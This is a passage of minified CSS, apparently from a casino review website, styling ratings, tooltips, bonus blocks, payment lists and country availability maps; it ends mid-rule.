.list-concerned:before{color:#ff8f00;content:"\e913"!important}.list-advantage__items .list-positive:before{color:#00c56d;content:"\e911"!important}.list-advantage__items .list-negative:before{color:rgba(0,0,0,.4);content:"\e912"!important}.list-element__rating{align-items:center;display:flex;font-weight:700;text-transform:uppercase}.list-element__rating_good{color:#00c56d}.list-element__rating_good .list-element__rating-star{background-color:#00c56d}.list-element__rating_good:hover{color:#00a85d}.list-element__rating_good:hover .list-element__rating-star{background-color:#00a85d}.list-element__rating_average{color:#ff8f00}.list-element__rating_average .list-element__rating-star{background-color:#ff8f00}.list-element__rating_average:hover{color:#de7e01}.list-element__rating_average:hover .list-element__rating-star{background-color:#de7e01}.list-element__rating_bad{color:rgba(0,0,0,.4)}.list-element__rating_bad .list-element__rating-star{background-color:rgba(0,0,0,.4)}.list-element__rating_bad:hover{color:rgba(0,0,0,.6)}.list-element__rating_bad:hover .list-element__rating-star{background-color:rgba(0,0,0,.6)}.list-element__rating-url{text-decoration:none}.list-element__rating-content{align-items:center;display:flex;letter-spacing:1px}.list-element__rating-number{color:rgba(0,0,0,.9);font-size:20px;line-height:26px;margin-right:12px}.list-element__rating-star{align-items:center;border-radius:2px 16px 16px 2px;display:flex;gap:2px;height:20px;justify-content:center;transition:.25s;width:78px}.list-element__rating-star i{color:#fff;font-size:11px;line-height:11px}.list-element__rating-label{align-items:center;display:flex;font-size:13px;gap:6px;margin-left:12px;transition:.25s}.ac-tooltip{position:relative}@media (max-width:990.98px){.ac-tooltip._mobile-visible .ac-tooltip-flyout{opacity:1;pointer-events:all;visibility:visible}}@media (min-width:991px){.ac-tooltip._ready:hover .ac-tooltip-flyout{bottom:calc(100% + 1rem);opacity:1;visibility:visible}.ac-tooltip._ready:hover .ac-tooltip-flyout._top{bottom:auto;top:calc(100% + 1rem)}.ac-tooltip._ready:hover .ac-tooltip-flyout:not(._no-pointer){pointer-events:all}}.ac-tooltip-flyout{background:#f0f0f0;bottom:0;color:#000;cursor:auto;display:flex;flex-direction:column;font-size:16px;font-weight:400;left:0;opacity:0;padding:1.25rem;position:fixed;right:0;top:var(--height-admin-bar);visibility:hidden;z-index:300}@media (min-width:991px){.ac-tooltip-flyout{border-radius:1rem;bottom:calc(100% + .5rem);left:50%;pointer-events:none;position:absolute;right:auto;top:auto;transform:translateX(-50%);transition:all .2s;width:300px;z-index:200}.ac-tooltip-flyout:before{bottom:-1rem;content:"";height:1rem;left:0;position:absolute;right:0}.ac-tooltip-flyout:after{border:8px solid transparent;border-top-color:#f0f0f0;content:"";height:0;left:50%;margin-left:-8px;pointer-events:none;position:absolute;top:100%;width:0}.ac-tooltip-flyout._top{bottom:auto;top:calc(100% + .5rem)}.ac-tooltip-flyout._top:before{bottom:auto;top:-1rem}.ac-tooltip-flyout._top:after{border-bottom-color:#f0f0f0;border-top-color:transparent;bottom:100%;top:auto}.ac-tooltip-flyout._right{left:auto;right:0;transform:translateX(0)}.ac-tooltip-flyout._right:after{left:auto;right:2.5rem}}.ac-tooltip-flyout._no-pointer{pointer-events:none}.ac-tooltip-flyout ._head{display:none}@media (max-width:990.98px){.ac-tooltip-flyout ._head{display:flex;justify-content:flex-end;margin-bottom:1rem}.ac-tooltip-flyout ._head span{align-items:center;background:#ddd;border-radius:100px;display:flex;height:38px;justify-content:center;width:38px}}.ac-tooltip-flyout ._inline-content{overflow-y:auto}@media (min-width:991px){.ac-tooltip-flyout ._inline-content{max-height:320px}}.ac-tooltip-flyout ._inline-content>p:last-child{margin-bottom:0}.ac-tooltip-flyout ._inline{display:flex;flex-wrap:wrap;gap:.45rem;list-style:none;margin:0;overflow-y:auto}@media (min-width:991px){.ac-tooltip-flyout ._inline{max-height:300px}}.ac-tooltip-flyout ._inline li{align-items:center;display:flex;gap:.35rem;overflow:hidden}.ac-tooltip-flyout ._inline._dot li:after{background:#888;border-radius:10px;content:"";height:4px;width:4px}.ac-tooltip-flyout ._inline._dot li:last-child:after{content:none}.ac-tooltip-flyout ._curr-image{height:32px;width:32px}.ac-tooltip-flyout>p:last-child{margin-bottom:0}.availability{align-items:center;display:flex;flex-shrink:0;margin-top:12px}@media (max-width:990.98px){.availability{flex-basis:auto;margin-left:0;margin-top:12px;order:3}}.availability__country{align-items:center;border:2px solid #00c56d;border-radius:2px 24px 24px 2px;display:flex;padding:5px 8px}.availability__country-icon{align-items:center;display:flex;flex-basis:24px;justify-content:center;margin-right:8px;max-width:24px;min-width:24px}.availability__country-icon svg{display:block;height:auto;width:100%}.availability__country .ac-icon-checked{color:#00c56d}.availability__text{color:rgba(0,0,0,.9);font-size:11px;font-weight:700;line-height:1.45;margin-left:12px;text-transform:uppercase}@media (max-width:990.98px){.availability__text{max-width:100%}}.toc-rating{align-items:center;border-radius:2px 16px 16px 2px;color:#fff;-moz-column-gap:2px;column-gap:2px;display:flex;font-size:11px;font-weight:700;padding:3px 10px 3px 6px}.toc-rating--good{background-color:#00c56d}.toc-rating--average{background-color:#ff8f00}.toc-rating--bad{background-color:rgba(0,0,0,.4)}.alternative{background:#fff;border-radius:56px 16px 16px 16px;display:flex!important;flex-direction:column;justify-content:space-between;padding:24px;position:relative}.alternative a{color:inherit;text-decoration:none}.alternative__index{align-items:center;background:#fc3232;border-radius:50%;color:#fff;display:flex;font-weight:700;height:24px;justify-content:center;left:-8px;min-width:24px;padding:0 3px;position:absolute;top:-8px}.alternative__header{min-height:88px;padding-left:88px;position:relative}.alternative__logo{background-color:#f3f3f3;border-radius:50%;height:88px;left:-16px;-o-object-position:center;object-position:center;position:absolute;top:-16px;width:88px}.alternative__name{color:rgba(0,0,0,.9);font-size:13px;font-weight:400;line-height:1;margin-bottom:4px;text-align:left;text-transform:uppercase}.alternative__rating .list-element__rating-content{flex-wrap:wrap;justify-content:flex-start;row-gap:5px}.alternative__rating .list-element__rating-label{flex-basis:100%;margin-left:0}.alternative__bonus{align-items:center;color:rgba(0,0,0,.9);display:flex;flex-flow:row wrap;font-size:11px;font-weight:700;line-height:1em;margin-bottom:auto;margin-top:24px;text-transform:uppercase}.alternative__bonus-label{display:inline;font-weight:400;letter-spacing:1px;padding-top:1px}.alternative__bonus-code{align-items:center;color:#fc3232;display:flex;flex-basis:100%;letter-spacing:.05em;overflow:hidden;padding-top:1px;position:relative}@media (min-width:991px){.alternative__bonus-code{flex-basis:auto;margin-left:8px}}.alternative__bonus-code:before{background:linear-gradient(90deg,#fc3232 50%,transparent 0);border-radius:50% 0 0 50%}.alternative__bonus-code:after,.alternative__bonus-code:before{content:"";display:block;height:12px;transition:.25s;width:12px}.alternative__bonus-code:after{background:linear-gradient(90deg,transparent 50%,#fc3232 0);border-radius:0 50% 50% 0}.alternative__bonus-text{color:rgba(0,0,0,.9);display:inline-block;font-size:20px;font-weight:700;letter-spacing:-.5px;line-height:26px;margin-top:9px;text-transform:none}@media (min-width:991px){.alternative__bonus-text{margin-top:5px}}.alternative__bonus-text:hover{opacity:.6}body{background:#fff;display:flex;flex-direction:column;min-height:calc(100vh - var(--wp-admin--admin-bar--height, 0));padding-top:0}@media (max-width:990.98px){body.ac--navigation-expand{overflow:hidden}}body.ac--search-expand{overflow:hidden}main{flex:1}.section{padding:40px 0}@media (min-width:991px){.section{padding:80px 0}}._btn{align-items:center;background:transparent;border-radius:3px;color:var(--color-red-1);display:flex;font-size:13px;font-weight:700;gap:.35rem;justify-content:space-between;letter-spacing:.5px;padding:.6rem 1rem;text-decoration:none;text-transform:uppercase;transition:background .3s,min-width .3s}@media (min-width:991px){._btn._btn-secondary{margin-left:auto}}@media (min-width:1025px){._btn._btn-secondary:hover{background:#fff}}._btn._btn-primary{background:var(--color-red-1);border-radius:3px 24px 24px 3px;color:#fff}@media (min-width:1025px){._btn._btn-primary:hover{background:var(--color-red-2)}}._btn i{font-size:17px}.list-element__block-status{align-items:center;cursor:default;display:flex;margin-left:8px}.list-element__block-status-item{align-items:center;color:#00c56d;display:flex!important;letter-spacing:.05em;line-height:1;overflow:hidden;padding-top:1px;position:relative}.list-element__block-status-item:before{background:linear-gradient(90deg,#00c56d 50%,transparent 0);border-radius:50% 0 0 50%;content:"";display:block;height:12px;transition:.25s;width:12px}.list-element__block-status-item:after{background:linear-gradient(90deg,transparent 50%,#00c56d 0);border-radius:0 50% 50% 0;content:"";display:block;height:12px;transition:.25s;width:12px}.list-element__block-status__red:before{background:#fc3232}.list-element__block-status__red .list-element__block-status-item{color:#fc3232}.list-element__block-status__red .list-element__block-status-item:before{background:linear-gradient(90deg,#fc3232 50%,transparent 0)}.list-element__block-status__red .list-element__block-status-item:after{background:linear-gradient(90deg,transparent 50%,#fc3232 0)}.ac-container{padding:1.5rem 0}@media (min-width:991px){.ac-container{padding:3.5rem 0}}.archive .ac-container{overflow-x:hidden}.ac-row{margin:0 auto;max-width:calc(var(--row) + var(--gap-container));padding:0 calc(var(--gap-container)*.5);width:100%}.ac-main{align-items:flex-start;display:flex;gap:var(--gap)}@media (max-width:990.98px){.ac-main{flex-wrap:wrap}}.ac-content{flex:1;min-width:0}._reverse .ac-content{order:2}@media (max-width:990.98px){.ac-content{flex:0 1 100%;max-width:100%}}.ac-sidebar{flex:0 1 calc(var(--width-sidebar));padding-left:3rem;width:calc(var(--width-sidebar))}@media (max-width:990.98px){.ac-sidebar{flex:0 1 100%;margin:.75rem 0 0;max-width:100%}}.ac-articles{gap:2.5rem}.ac-articles,.ac-articles ._item{display:flex;flex-direction:column}.ac-articles ._item{gap:.75rem}.ac-articles ._item a{text-decoration:none}.ac-articles ._item:hover ._title a{border-bottom:1px solid #fc3232}.ac-articles ._item:hover ._action a{color:#fc3232!important}.ac-articles ._title{color:#2d353c;margin:0}@media (min-width:991px){.ac-articles ._title{font-size:24px}}.ac-articles ._title a{display:inline}.ac-articles ._excerpt p:last-child{margin-bottom:0}.ac-articles ._action{letter-spacing:.1em}.ac-articles ._action,.ac-articles ._action a{font-size:11px;font-weight:700;text-transform:uppercase}.ac-articles ._action a{align-items:center;color:rgba(0,0,0,.6)!important;display:flex!important}.ac-articles ._action a:after{speak:never;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\e91f";font-family:Ac!important;font-size:10px;font-style:normal;font-variant:normal;font-weight:400;line-height:1;margin-left:4px;text-transform:none}.ac-term{align-items:center;color:var(--color-red-1);display:none;font-size:11px;font-weight:700;gap:.45rem;letter-spacing:.05em;position:relative;text-transform:uppercase}.ac-term:after,.ac-term:before{font-family:var(--font-family-icons);font-size:11.5px}.ac-term:before{content:"\e946"}.ac-term:after{content:"\e947"}.ac-term a{text-decoration:none}@media (min-width:1025px){.ac-term a:hover{color:#000}}@keyframes spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.otgs-development-site-front-end{display:none}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration,input[type=search]::-webkit-search-results-button,input[type=search]::-webkit-search-results-decoration{display:none}
				.ac-single-author{background:#f5f5f5;margin:3.5rem 0;padding:2rem 0}@media (max-width:990.98px){.ac-single-author{margin:1.5rem 0;padding:1.5rem 0}}.ac-single-author ._inner{align-items:center;display:flex;gap:1rem}@media (max-width:990.98px){.ac-single-author ._inner{flex-wrap:wrap}}.ac-single-author ._image{max-width:80px}@media (min-width:991px){.ac-single-author ._image{flex:0 1 80px}}.ac-single-author ._image img{border-radius:100px}.ac-single-author ._content{display:flex;flex-direction:column;gap:.25rem;line-height:1.1rem}@media (min-width:991px){.ac-single-author ._content{flex:1}}.ac-single-author ._content>*{display:block}.ac-single-author ._content a{align-items:center;display:flex;gap:.35rem;text-decoration:none}.ac-single-author ._role{font-size:11px;line-height:16px;text-transform:uppercase}.ac-single-author ._name{font-size:18px;font-weight:700;line-height:25px}.ac-single-author ._job-title{color:var(--color-red-1);font-size:11px;font-weight:700;letter-spacing:.05em;text-transform:uppercase}.ac-single-author ._social{color:#555;display:flex;font-size:11px;font-weight:600;gap:.75rem;text-transform:uppercase}.ac-single-author ._description p:last-child{margin-bottom:0}.ac-single-author ._description a{color:var(--color-red-1)}@media (min-width:991px){.ac-single-author ._description{color:rgba(0,0,0,.6);flex:3;font-size:16px;line-height:22px}}.ac-content-inner blockquote{border-left:4px dotted var(--color-red-1);font-size:20px;font-style:italic;font-weight:700;margin:2.5rem 0;padding:0 0 0 1.5rem}@media (max-width:766.98px){.ac-content-inner blockquote{font-size:17px}}.ac-content-inner blockquote>p:first-child:first-letter{color:var(--color-red-1);float:left;font-size:96px;font-style:normal;font-weight:400;line-height:1.75;margin:-20px 24px 0 0}@media (max-width:766.98px){.ac-content-inner blockquote>p:first-child:first-letter{font-size:48px;margin:-15px 15px 0 0}}.ac-single-article{margin:0 auto;max-width:var(--row-sm)}.ac-single-article>p:first-child:first-letter{color:var(--color-red-1);float:left;font-size:96px;font-style:normal;font-weight:400;line-height:1.75;margin:-20px 24px 0 0}@media (max-width:766.98px){.ac-single-article>p:first-child:first-letter{font-size:48px;margin:-15px 15px 0 0}}.ac-title-author{align-items:center;border:1px solid rgba(0,0,0,.12);border-left:none;border-radius:0 100px 100px 0;color:#888;display:flex;font-size:11px;font-weight:500;gap:1.15rem;letter-spacing:.06em;padding:1rem 2rem 1rem 0;text-transform:uppercase}.ac-title-author ._image{flex:0 1 48px;max-width:48px}.ac-title-author ._image img{border-radius:100px}.ac-title-author a,.ac-title-author strong{color:#000;font-weight:700}.ac-latest ._heading span{display:block;font-family:var(--font-family-heading);font-size:32px;font-weight:700;margin:0 0 2.5rem}@media (max-width:990.98px){.ac-latest ._heading span{font-size:26px;margin:0 0 1.5rem}}
			.review-module{margin:16px 0;padding:16px 0}@media (min-width:991px){.review-module{margin:32px 0}}.review-module ._outer{margin:0 auto;max-width:var(--review-container-width);padding:0 calc(var(--gap-container)*.5);width:100%}.review-module ._inner{width:100%}@media (min-width:1200px){.review-module ._inner{max-width:780px}}.review-module ._label{color:rgba(0,0,0,.6);font-size:11px;letter-spacing:1px;line-height:15px;margin-bottom:30px;text-transform:uppercase}.review-module--text{font-size:16px;line-height:22px}.review-module--pros-cons ._text{margin-bottom:32px}.review-module--pros-cons ul{margin-bottom:32px;margin-top:32px}.review-module--pros-cons ul:last-child{margin-bottom:0}.review-module--alternatives{background:#000;color:#fff;padding:64px 0;position:relative;z-index:1}.review-module--alternatives ._label{color:hsla(0,0%,100%,.7)}.review-module--alternatives ._title{color:#fff}.review-module--alternatives ._alternatives{align-items:stretch;-moz-column-gap:16px;column-gap:16px;display:flex;flex-direction:row;margin:0 -16px;overflow-x:auto;padding:10px 16px;scrollbar-width:none}@media (min-width:991px){.review-module--alternatives ._alternatives{-moz-column-gap:46px;column-gap:46px}}.review-module--alternatives ._alternatives .alternative{flex-basis:100%;flex-grow:0}@media (min-width:991px){.review-module--alternatives ._alternatives .alternative{flex-basis:33%}}.review-module--background ._background{display:flex;flex-direction:column}.review-module--background ._background-row{display:flex;flex-wrap:wrap;position:relative;row-gap:8px}@media (min-width:991px){.review-module--background ._background-row{row-gap:36px}}.review-module--background ._background-row:first-child{background:#f9f9fa;flex-wrap:nowrap;margin-bottom:64px}@media (max-width:766.98px){.review-module--background ._background-row:first-child{display:none}}.review-module--background ._background-column{align-items:flex-start;border-left:4px dotted rgba(0,0,0,.12);display:flex;flex:1;flex-direction:column;justify-content:center;padding:16px;position:relative}@media (min-width:991px){.review-module--background ._background-column{padding:32px}}.review-module--background ._background-column:first-child{border-left:0;padding-left:8px}.review-module--background ._background-column.-rating{max-width:15%}.review-module--background ._background-column.-bonus{flex:2}.review-module--background ._background-column.-age,.review-module--background ._background-column.-hq,.review-module--background ._background-column.-operator,.review-module--background ._background-column.-year{flex-basis:50%;flex-grow:0;flex-shrink:0}.review-module--background ._background-column.-age:after,.review-module--background ._background-column.-hq:after,.review-module--background ._background-column.-operator:after,.review-module--background ._background-column.-year:after{border-bottom:4px dotted rgba(0,0,0,.12);bottom:-6px;content:"";display:block;height:0;left:0;position:absolute;width:100%}@media (min-width:991px){.review-module--background ._background-column.-age:after,.review-module--background ._background-column.-hq:after,.review-module--background ._background-column.-operator:after,.review-module--background ._background-column.-year:after{bottom:-20px}.review-module--background ._background-column.-age,.review-module--background ._background-column.-hq,.review-module--background ._background-column.-operator,.review-module--background ._background-column.-year{flex-basis:25%}}.review-module--background ._background-column.-currencies,.review-module--background ._background-column.-languages{flex-basis:50%;flex-grow:0;flex-shrink:0}@media (max-width:990.98px){.review-module--background ._background-column.-operator{border-left:0;padding-left:8px}}.review-module--background ._background-column.-languages{border-left:0;padding-left:8px}.review-module--background ._background-icon{color:#000;font-size:24px;margin-bottom:8px}.review-module--background ._background-label{font-size:11px;letter-spacing:.7px;line-height:1.45;margin-bottom:4px;text-transform:uppercase}.review-module--background ._background-text{font-size:16px;font-weight:700;line-height:22px}.review-module--background ._background-text a{text-decoration-color:inherit}.review-module--background ._background ._more{color:#00a85d;font-size:11px;font-weight:700;text-transform:uppercase}.review-module--background ._background .ac-tooltip-flyout{font-weight:700}.chipstars-items{display:flex;flex-flow:row wrap;justify-content:space-between;margin-top:-16px}.chipstars-items .chipstars-item{align-items:center;background:#f5f5f5;border-radius:8px 64px 64px 8px;display:flex;flex-basis:100%;margin-top:16px;padding:12px 26px 12px 12px}@media (min-width:991px){.chipstars-items .chipstars-item{flex-basis:calc(50% - 8px)}}.chipstars-items .chipstars-item__pic{flex-basis:96px;flex-shrink:0;margin-right:16px}.chipstars-items .chipstars-item__pic img{border-radius:4px;display:block;height:auto;width:100%}.chipstars-items .chipstars-item__content{flex-basis:100%}.chipstars-items .chipstars-item__content h3{align-items:center;display:flex;font-size:16px;font-weight:700;line-height:20px;margin-bottom:4px}@media (min-width:991px){.chipstars-items .chipstars-item__content h3{font-size:20px;line-height:26px}}.chipstars-items .chipstars-item__label{font-size:11px;text-transform:uppercase}.chipstars-items .chipstars-item__status{align-items:center;display:flex;flex-basis:44px;flex-shrink:0;justify-content:center;position:relative}.chipstars-items .chipstars-item__status__letter{color:#fff;font-size:20px;font-weight:700;line-height:26px;margin:0!important;position:absolute}.chipstars-items .chipstars-item__status .h3{text-transform:uppercase}.chipstars-items .chipstars-item__status__emodji{align-items:center;background:#f5f5f5;border:3px solid #f5f5f5;border-radius:50%;display:flex;font-size:20px;justify-content:center;left:-17px;position:absolute}.chipstars-items .chipstars-item__average path{fill:#ff8f00}.chipstars-items .chipstars-item__bad path{fill:rgba(0,0,0,.4)}.chipstars-items .chipstars-item__no{padding-left:32px}.chipstars-items .chipstars-item__no h3{margin-bottom:0}.chipstars-items .chipstars-item__no .chipstars-item__status__emodji{border:none;color:rgba(0,0,0,.4);left:50%;margin-left:-10px}.chipstars-items .icon-face-positive:before{color:#00c56d;content:"\e911"!important;font-family:var(--font-family-icons)}.chipstars-items .icon-face-concerned:before{color:#ff8f00;content:"\e913";font-family:var(--font-family-icons)}.chipstars-items .icon-face-bad:before{color:rgba(0,0,0,.4);content:"\e912"!important;font-family:var(--font-family-icons)}.review-module--features .casino-items{display:flex;flex-flow:row wrap;margin-bottom:32px;margin-top:-8px}.review-module--features .casino-items .casino-item{align-items:center;background-position:50%;background-repeat:no-repeat;background-size:cover;border-radius:8px 32px 32px 8px;display:flex;flex-basis:calc(50% - 4px);height:52px;justify-content:space-between;margin-right:8px;margin-top:8px;overflow:hidden;padding:0 16px;position:relative}.review-module--features .casino-items .casino-item:nth-child(2n),.review-module--features .casino-items .casino-item:nth-child(4n){margin-right:0}@media (min-width:991px){.review-module--features .casino-items .casino-item{flex-basis:calc(25% - 12px);margin-right:16px!important}.review-module--features .casino-items .casino-item:nth-child(4n){margin-right:0!important}}.review-module--features .casino-items .casino-item__check{position:relative}.review-module--features .casino-items .casino-item__check:before{background:rgba(0,197,109,.2);content:"";height:100%;left:0;position:absolute;top:0;width:100%}.review-module--features .casino-items .casino-item__title{font-size:13px;font-weight:700;position:relative;text-transform:uppercase;z-index:1}.review-module--features .casino-items .casino-item__icon{flex-shrink:0;margin-left:3px;position:relative;z-index:1}.review-module--features .casino-items .casino-item .ac-icon-checked:before{color:#00c56d}.review-module--features .casino-items .casino-item .ac-icon-unchecked:before{color:rgba(0,0,0,.4)}.review-module--features .soft-items{display:flex;flex-flow:row wrap;margin-top:-8px}.review-module--features .soft-items .soft-item{align-items:center;display:none;flex-basis:100%;margin-top:8px}@media (min-width:991px){.review-module--features .soft-items .soft-item{flex-basis:50%}}.review-module--features .soft-items .soft-item:nth-child(-n+4){display:flex}.review-module--features .soft-items .soft-item__icon{align-items:center;border:1px solid rgba(0,0,0,.12);border-radius:8px;display:flex;flex-basis:96px;flex-shrink:0;height:64px;justify-content:center;margin-right:16px;padding:8px}.review-module--features .soft-items .soft-item__title{font-size:16px}.review-module--features .all-visible .soft-items .soft-item{display:flex!important}.review-module--features .link-max{align-items:center;color:rgba(0,0,0,.9);cursor:pointer;display:flex;font-weight:700;justify-content:flex-start;margin-bottom:27px!important;margin-top:24px;text-transform:uppercase;transition:.25s;width:-moz-max-content;width:max-content}@media (min-width:991px){.review-module--features .link-max{margin-bottom:32px!important;margin-top:16px}}.review-module--features .link-max__text{border-bottom:1px solid rgba(0,0,0,.4);font-size:13px;letter-spacing:.7px}.review-module--features .link-max__text._more-text{display:inline}.review-module--features .link-max__text._less-text{display:none}.review-module--features .link-max__text u{margin-right:6px;text-decoration:none}.review-module--features .link-max .ac-icon-nav-down{font-size:12px;margin-left:8px}.review-module--features .link-max .ac-icon-nav-down:before{display:flex;transition:.25s}.review-module--features .link-max.active .link-max__text._more-text{display:none}.review-module--features .link-max.active .link-max__text._less-text{display:inline}.review-module--features .link-max.active .ac-icon-nav-down:before{transform:rotate(180deg)}.review-module--features .top-casino__items{display:flex;flex-flow:row wrap;justify-content:space-between;margin-bottom:64px;margin-top:-16px}@media (min-width:991px){.review-module--features .top-casino__items{justify-content:flex-start}}.review-module--features .top-casino__item{flex-basis:calc(50% - 8px);margin:16px 0 0}@media (min-width:991px){.review-module--features .top-casino__item{flex-basis:calc(25% - 12px);margin-right:16px;margin-top:16px}}.review-module--features .top-casino__item:nth-child(4n){margin-right:0}.review-module--features .top-casino__pic{height:auto;margin-bottom:8px;padding-bottom:66.6%;position:relative}@media (min-width:991px){.review-module--features .top-casino__pic{height:118px;padding-bottom:0}}.review-module--features .top-casino__pic img{border-radius:8px;display:block;height:100%;-o-object-fit:cover;object-fit:cover;position:absolute;width:100%}@media (min-width:991px){.review-module--features .top-casino__pic img{position:relative}}.review-module--features .top-casino__title{text-align:center}.bonus-blocks__row .bonus-content{flex-basis:100%}@media (min-width:991px){.bonus-blocks__row .bonus-content{flex-basis:calc(100% - 128px)}}.bonus-blocks__row .bonus-content h4{font-size:20px;font-weight:700;line-height:1.2;margin:10px 0}.bonus-blocks .bonus-content:not(:first-child){margin-top:24px}.bonus-container{border:4px dotted rgba(0,0,0,.9);border-radius:16px 58px 16px 16px;display:flex;flex-flow:row wrap;margin-bottom:64px;margin-top:32px;padding:14px 14px 30px 30px}@media (max-width:766.98px){.bonus-container{padding:20px 24px}}@media (max-width:990.98px){.bonus-container{border-radius:16px;margin-bottom:48px;padding:24px 32px 32px}}.bonus-pic{flex-basis:96px;flex-shrink:0;margin-left:16px}@media (max-width:990.98px){.bonus-pic{display:none}}.bonus-pic+.bonus-content{margin-top:0!important}.bonus-pic img{border-radius:50%;display:block;height:auto;width:100%}.bonus-content{flex-basis:100%;flex-grow:1;padding-top:10px}.bonus-cta-btn{margin-right:auto;margin-top:16px}.ac-payments{align-items:center;display:flex;flex-wrap:wrap;gap:.75rem}.ac-payments ._curr-image{align-items:center;border:1px solid #ddd;display:flex;height:32px;justify-content:center;padding:3px;width:32px}.ac-payments ._curr-image img{width:100%}.ac-payments ._more{align-items:flex-end;background:#f0f0f0;border-radius:2px 24px 24px 2px;color:rgba(0,0,0,.6);cursor:pointer;display:flex;font-size:13px;font-weight:700;gap:.35rem;height:32px;justify-content:center;padding:6px 16px 6px 12px}.payments{margin:32px 0 48px}.payments ._row-title{font-size:20px;font-weight:700;margin-bottom:16px}.payments ._row-title._title-withdrawals{margin-top:1.25rem}.payments ._row{margin-bottom:10px}.payments ._row ._row-sub-title{align-items:center;display:flex;gap:.35rem;margin-bottom:4px;margin-top:32px}.payments ._row ._row-sub-title ._h{font-weight:700;letter-spacing:1px;text-transform:uppercase}.payments ._row ._row-sub-title ._i{cursor:pointer;padding:.15rem 0}.payments ._row ._row-sub-title ._i i{color:#b3b3b3;display:block;font-size:15px}.payments_info{margin-bottom:32px}.payments_info h4{font-size:16px;font-weight:700;line-height:20px;margin:0 0 16px}.payments_info p{font-size:16px;line-height:22px}.contact-container{display:flex;flex-flow:row wrap;overflow:hidden;overflow-x:auto}.contact-container__item:first-child{border:0;flex-basis:140px;padding-left:0}.contact-container__item{border-left:4px dotted rgba(0,0,0,.12);display:block;flex-basis:25%;margin-bottom:0;padding-bottom:0;padding-left:24px;padding-right:24px}.contact-container__pic{height:24px;margin-bottom:8px}.contact-container__title{font-size:11px;letter-spacing:.7px;line-height:1.45;margin-bottom:4px;text-transform:uppercase}.contact-container__value{font-weight:700}.contact-container__value a{text-decoration:none}.contact-container__value a:hover{color:var(--color-red-1)}.review-module--map ._title{margin-bottom:32px}.review-module--map ._map{--authorized-country-color:#42c46a;--prohibited-country-color:#000;border:1px solid rgba(0,0,0,.08);border-radius:8px;margin:16px 0;overflow:hidden;position:relative}.review-module--map ._map.-prohibited{--inactive-country-color:var(--authorized-country-color);--active-country-color:var(--prohibited-country-color)}.review-module--map ._map.-authorized{--inactive-country-color:var(--prohibited-country-color);--active-country-color:var(--authorized-country-color)}.review-module--map ._map ._tooltip{align-items:center;display:flex;font-size:11px;font-weight:700;letter-spacing:1px;line-height:1;position:absolute;right:24px;text-transform:uppercase;top:20px}.review-module--map ._map ._tooltip:after{background:var(--prohibited-country-color);border-radius:50%;content:"";height:8px;margin-left:8px;transform:translateY(-1px);width:8px}.review-module--map ._country{fill:var(--inactive-country-color);fill-opacity:1;stroke:#fff;stroke-opacity:1;stroke-width:.5}.review-module--map ._country.-active{fill:var(--active-country-color)}.review-module--map ._search{border-radius:10px;margin-top:40px;overflow:visible;position:relative}.review-module--map ._search-label{background:#f7f9fa;border:1px solid #f5f5f5!important;border-radius:10px;display:block;font-size:14px;height:50px;position:relative;width:100%}.review-module--map ._search-icon{color:#9398a7;font-size:17px;left:15px;position:absolute;top:50%;transform:translateY(-50%)}.review-module--map ._search-input{background:transparent;border:0;height:100%;outline:none!important;padding:0 20px 0 52px!important;width:100%}.review-module--map ._search-autocomplete{background:#fff;border:none;box-shadow:0 1px 1px rgba(0,0,0,.2);display:none;flex-flow:row wrap;left:-1px;position:absolute;right:-1px;top:100%;z-index:99}.review-module--map ._search-autocomplete.-searching{display:flex}.-empty .review-module--map ._search-autocomplete{display:none!important}.review-module--map ._search-autocomplete-item{align-items:center;border-bottom:none;color:#000;cursor:pointer;display:flex;flex-basis:100%;font-size:16px;line-height:24px;padding:4px 0}@media (min-width:991px){.review-module--map ._search-autocomplete-item{flex-basis:25%;padding:24px 16px 24px 0}}.review-module--map ._search-autocomplete-item.-hidden{display:none}.review-module--map ._search-autocomplete-item:hover{background-color:#e9e9e9}.review-module--map ._search-autocomplete-icon{align-items:center;border:1px solid hsla(0,0%,80%,.12);border-radius:2px;display:flex;flex-basis:38px;height:28px;justify-content:center;margin-right:8px;padding:4px}.review-module--map ._search-result{display:none;font-size:18px;font-weight:700;letter-spacing:-.05px;line-height:21px;margin-top:16px}@media (min-width:991px){.review-module--map ._search-result{font-size:24px;line-height:32px;margin-bottom:-32px}}.review-module--map ._search-result-allowed,.review-module--map ._search-result-restricted{display:none}.review-module--map ._countries{margin:16px 0}@media (min-width:991px){.review-module--map ._countries{margin:30px 0}}.review-module--map ._countries ._list{display:flex;flex-flow:row wrap;list-style:none;margin:0}.review-module--map ._countries ._list li{align-items:center;border-bottom:none;-moz-column-gap:12px;column-gap:12px;display:flex;flex-basis:100%;font-size:16px;line-height:24px;padding:4px 0}.review-module--map ._countries ._list li:nth-child(n+5){display:none}@media (min-width:991px){.review-module--map ._countries ._list li{flex-basis:25%;padding:24px 16px 24px 0}}.review-module--map ._countries ._list li svg{flex-basis:24px;flex-grow:0;flex-shrink:0}.review-module--map ._countries ._show-more{align-items:center;color:rgba(0,0,0,.9);cursor:pointer;display:inline-flex;font-size:13px;font-weight:700;justify-content:flex-start;letter-spacing:.7px;margin-top:16px;text-transform:uppercase;transition:.25s}.review-module--map ._countries ._show-more span{margin-right:6px}.review-module--map ._countries ._show-more ._more-text{border-bottom:1px solid rgba(0,0,0,.4)}.review-module--map ._countries ._show-more ._less-text{border-bottom:1px solid rgba(0,0,0,.4);display:none}.review-module--map ._countries ._show-more:after{speak:never;-webkit-font-smoothing:antialiased;content:"\e91d";font-family:Ac!important;font-size:12px;font-style:normal;font-variant:normal;font-weight:400;line-height:1;margin-left:8px;text-transform:none;transition:.25s}.review-module--map ._countries.-all ._list li{display:flex}.review-module--map ._countries.-all ._show-more ._more-text{display:none}.review-module--map ._countries.-all ._show-more ._less-text{display:block}.review-module--map ._countries.-all ._show-more:after{transform:rotate(180deg)}.review-module--hero{background:#f5f5f5;letter-spacing:1px;margin:0;padding:64px 0}@media (max-width:990.98px){.review-module--hero{padding:43px 0 0}}.review-module--hero__info{align-items:flex-start;display:flex}@media (max-width:990.98px){.review-module--hero__info{flex-direction:column}}.review-module--hero__info-content{width:100%}.review-module--hero__info-rating{align-items:center;border-left:4px dotted rgba(0,0,0,.12);border-right:4px dotted rgba(0,0,0,.12);display:flex;flex-basis:348px;flex-shrink:0;padding:0 40px}@media (max-width:990.98px){.review-module--hero__info-rating{border-left:4px dotted 